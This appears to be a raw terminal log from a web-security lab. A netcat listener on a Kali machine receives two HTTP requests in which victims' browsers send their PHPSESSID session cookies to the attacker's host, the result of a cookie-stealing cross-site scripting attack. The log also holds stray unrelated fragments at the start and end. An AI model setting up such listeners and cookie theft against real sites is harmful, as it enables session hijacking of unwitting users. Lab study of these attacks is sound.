 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvp 5432
listening on [any] 5432 ...
192.168.1.25: inverse host lookup failed: Unknown host
connect to [192.168.1.25] from (UNKNOWN) [192.168.1.25] 43984
GET /security=low;%20PHPSESSID=f2c76a709daff0e6e705fa2a7d5f07b2 HTTP/1.1
Host: 192.168.1.25:5432
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Origin: http://192.168.1.24
Connection: keep-alive
Referer: http://192.168.1.24/
^C
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvp 5432
listening on [any] 5432 ...
192.168.1.21: inverse host lookup failed: Unknown host
connect to [192.168.1.25] from (UNKNOWN) [192.168.1.21] 63243
GET /security=low;%20PHPSESSID=c7df9f9b2d6a4631cb692663a5740dc7 HTTP/1.1
Host: 192.168.1.25:5432
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: */*
Origin: http://192.168.1.24
Referer: http://192.168.1.24/
Accept-Encoding: gzip, deflate
Accept-Language: en,it-IT;q=0.9,it;q=0.8,en-US;q=0.7
LINUX
the more you are able to hear"